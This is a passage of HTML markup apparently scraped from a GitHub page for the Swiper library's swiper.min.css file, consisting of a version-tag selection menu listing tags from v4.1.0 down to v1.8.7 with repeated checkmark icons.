              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.1.0">
                v4.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.7/dist/css/swiper.min.css"
              data-name="v4.0.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.7">
                v4.0.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.6/dist/css/swiper.min.css"
              data-name="v4.0.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.6">
                v4.0.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.5/dist/css/swiper.min.css"
              data-name="v4.0.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.5">
                v4.0.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.3/dist/css/swiper.min.css"
              data-name="v4.0.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.3">
                v4.0.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.2/dist/css/swiper.min.css"
              data-name="v4.0.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.2">
                v4.0.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.1/dist/css/swiper.min.css"
              data-name="v4.0.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.1">
                v4.0.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0/dist/css/swiper.min.css"
              data-name="v4.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0">
                v4.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.4/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.4"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.4">
                v4.0.0-beta.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.3/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.3">
                v4.0.0-beta.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.2/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.2">
                v4.0.0-beta.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v4.0.0-beta.1/dist/css/swiper.min.css"
              data-name="v4.0.0-beta.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v4.0.0-beta.1">
                v4.0.0-beta.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.2/dist/css/swiper.min.css"
              data-name="v3.4.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.2">
                v3.4.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.1/dist/css/swiper.min.css"
              data-name="v3.4.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.1">
                v3.4.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.4.0/dist/css/swiper.min.css"
              data-name="v3.4.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.4.0">
                v3.4.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.3.1/dist/css/swiper.min.css"
              data-name="v3.3.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.3.1">
                v3.3.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.3.0/dist/css/swiper.min.css"
              data-name="v3.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.3.0">
                v3.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.7/dist/css/swiper.min.css"
              data-name="v3.2.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.7">
                v3.2.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.6/dist/css/swiper.min.css"
              data-name="v3.2.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.6">
                v3.2.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.5/dist/css/swiper.min.css"
              data-name="v3.2.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.5">
                v3.2.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.2.0/dist/css/swiper.min.css"
              data-name="v3.2.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.2.0">
                v3.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.7/dist/css/swiper.min.css"
              data-name="v3.1.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.7">
                v3.1.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.5/dist/css/swiper.min.css"
              data-name="v3.1.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.5">
                v3.1.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.2/dist/css/swiper.min.css"
              data-name="v3.1.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.2">
                v3.1.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.1.0/dist/css/swiper.min.css"
              data-name="v3.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.1.0">
                v3.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.8/dist/css/swiper.min.css"
              data-name="v3.0.8"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.8">
                v3.0.8
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.7/dist/css/swiper.min.css"
              data-name="v3.0.7"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.7">
                v3.0.7
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.6/dist/css/swiper.min.css"
              data-name="v3.0.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.6">
                v3.0.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.5/dist/css/swiper.min.css"
              data-name="v3.0.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.5">
                v3.0.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.4/dist/css/swiper.min.css"
              data-name="v3.0.4"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.4">
                v3.0.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.3/dist/css/swiper.min.css"
              data-name="v3.0.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.3">
                v3.0.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.2/dist/css/swiper.min.css"
              data-name="v3.0.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.2">
                v3.0.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.1/dist/css/swiper.min.css"
              data-name="v3.0.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.1">
                v3.0.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v3.0.0/dist/css/swiper.min.css"
              data-name="v3.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v3.0.0">
                v3.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.6/dist/css/swiper.min.css"
              data-name="v2.7.6"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.6">
                v2.7.6
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.5/dist/css/swiper.min.css"
              data-name="v2.7.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.5">
                v2.7.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.7.0/dist/css/swiper.min.css"
              data-name="v2.7.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.7.0">
                v2.7.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.6.1/dist/css/swiper.min.css"
              data-name="v2.6.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.6.1">
                v2.6.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.6.0/dist/css/swiper.min.css"
              data-name="v2.6.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.6.0">
                v2.6.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.5/dist/css/swiper.min.css"
              data-name="v2.5.5"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.5">
                v2.5.5
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.1/dist/css/swiper.min.css"
              data-name="v2.5.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.1">
                v2.5.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.5.0/dist/css/swiper.min.css"
              data-name="v2.5.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.5.0">
                v2.5.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.3/dist/css/swiper.min.css"
              data-name="v2.4.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.3">
                v2.4.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.2/dist/css/swiper.min.css"
              data-name="v2.4.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.2">
                v2.4.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.1/dist/css/swiper.min.css"
              data-name="v2.4.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.1">
                v2.4.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.4.0/dist/css/swiper.min.css"
              data-name="v2.4.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.4.0">
                v2.4.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.3.0/dist/css/swiper.min.css"
              data-name="v2.3.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.3.0">
                v2.3.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.2.0/dist/css/swiper.min.css"
              data-name="v2.2.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.2.0">
                v2.2.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.1.0/dist/css/swiper.min.css"
              data-name="v2.1.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.1.0">
                v2.1.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v2.0.0/dist/css/swiper.min.css"
              data-name="v2.0.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v2.0.0">
                v2.0.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.4/dist/css/swiper.min.css"
              data-name="v1.9.4"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.4">
                v1.9.4
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.3/dist/css/swiper.min.css"
              data-name="v1.9.3"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.3">
                v1.9.3
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.2/dist/css/swiper.min.css"
              data-name="v1.9.2"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.2">
                v1.9.2
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.1/dist/css/swiper.min.css"
              data-name="v1.9.1"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.1">
                v1.9.1
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.9.0/dist/css/swiper.min.css"
              data-name="v1.9.0"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.9.0">
                v1.9.0
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.8/dist/css/swiper.min.css"
              data-name="v1.8.8"
              data-skip-pjax="true"
              rel="nofollow">
              <svg aria-hidden="true" class="octicon octicon-check select-menu-item-icon" height="16" version="1.1" viewBox="0 0 12 16" width="12"><path fill-rule="evenodd" d="M12 5l-8 8-4-4 1.5-1.5L4 10l6.5-6.5z"/></svg>
              <span class="select-menu-item-text css-truncate-target" title="v1.8.8">
                v1.8.8
              </span>
            </a>
            <a class="select-menu-item js-navigation-item js-navigation-open "
              href="/nolimits4web/swiper/tree/v1.8.7/dist/css/swiper.min.css"
